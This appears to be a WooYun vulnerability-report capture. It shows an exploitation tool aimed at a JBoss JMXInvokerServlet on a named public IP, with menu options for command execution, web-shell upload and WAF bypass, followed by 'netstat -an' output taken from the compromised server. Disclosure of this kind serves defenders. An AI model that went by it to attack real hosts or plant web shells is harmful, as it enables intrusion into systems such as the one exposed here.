 漏洞地址: http://61.164.98.91:8080/invoker/JMXInvokerServlet
WEB路径 查询权限 执行系统命令 上传WEB_SHELL Padding_oracle 提交方式: test1_POS WAF绕过:
1 页 输入命令: netstat -an Windows命令
Proto Local Address Foreign Address State
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1390 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1391 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4746 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4747 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8310 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8384 0.0.0.0:0 z LISTENING
TCP 0.0.0.0:51376 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1027 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1029 127.0.0.1:51376 ESTABLISHED
TCP 127.0.0.1:1035 127.0.0.1:51376 ESTABLISHED
TCP 127.0.0.1:1114 127.0.0.1:51376 ESTABLISHED
TCP 127.0.0.1:1411 127.0.0.1:51376 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:2170 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:2171 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:2172 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:3949 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:3950 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:3951 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:3952 ESTABLISHED
www.wooyun.org